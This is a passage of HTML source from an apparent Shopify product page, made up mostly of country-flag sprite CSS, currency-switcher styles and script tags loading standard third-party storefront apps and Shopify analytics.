-155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px -365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px -395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px -485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px -70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-210px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }.doubly-wrapper, .doubly-float {display: none !important;}
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="https://call.chatra.io/shopify?chatraId=9St5piT3nbLCRk5uS" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('hairbs.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb77a-3228-785f-8220-ea3777333727/js-client-213/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19424763,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ 